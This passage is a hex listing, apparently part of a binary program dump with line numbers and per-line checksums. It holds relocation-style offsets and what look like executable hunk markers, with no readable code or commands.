00127:0000	0000	0000	0001	FFFF	FFFF	FFFF	FFFF:FFFD
00128:FFFF	0000	0000	0000	0000	0000	0000	0000:FFFF
00129:0000	0000	0000	0000	0000	0000	0000	0000:0000
00130:0000	0000	0000	0000	0000	0000	0000	0000:0000
00131:0000	0000	0000	0000	0000	0000	0000	03EC:03EC
00132:0000	0014	0000	0000	0000	0008	0000	0012:002E
00133:0000	001C	0000	0030	0000	003C	0000	0064:00EC
00134:0000	006A	0000	0092	0000	0098	0000	00A2:0236
00135:0000	00AC	0000	00BC	0000	00C2	0000	00DA:0304
00136:0000	00E6	0000	0108	0000	011E	0000	0136:0442
00137:0000	0140	0000	014C	0000	0000	0000	03F2:067E
00138:0000	03EB	0000	0001	0000	03F2	0000	0000:07DE